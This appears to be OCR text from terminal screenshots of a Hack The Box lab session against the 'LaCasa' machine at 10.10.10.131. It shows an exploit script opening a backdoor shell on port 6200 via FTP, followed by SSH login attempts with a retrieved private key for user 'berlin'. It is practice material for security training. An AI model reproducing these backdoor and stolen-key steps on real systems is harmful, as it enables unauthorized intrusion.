 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
[*] Closed connection to 10.10.10.131 port 6200
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 exploit.py 10.10.10.131
[+] Got Shell!!!
[+] Opening connection to 10.10.10.131 on port 21: Done
[*] Closed connection to 10.10.10.131 port 21
[+] Opening connection to 10.10.10.131 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$
[*] Interrupted
[*] Closed connection to 10.10.10.131 port 6200
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ ssh -i id_rsa berlin@10.10.10.131
The authenticity of host '10.10.10.131 (10.10.10.131)' can't be established.
ED25519 key fingerprint is SHA256:4Or/qFd14AeBW5qzPPgTteBBtW5IeyTOYlkL+Q4+jhw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Host key verification failed.
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ ssh -i id_rsa berlin@10.10.10.131
The authenticity of host '10.10.10.131 (10.10.10.131)' can't be established.
ED25519 key fingerprint is SHA256:4Or/qFd14AeBW5qzPPgTteBBtW5IeyTOYlkL+Q4+jhw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.131' (ED25519) to the list of known hosts
.
berlin@10.10.10.131's password:
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ mv ~/Downloads/id_rsa .
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|3.47|4.8 GiB | 2.5 GiB|2023-12-16 05:54:20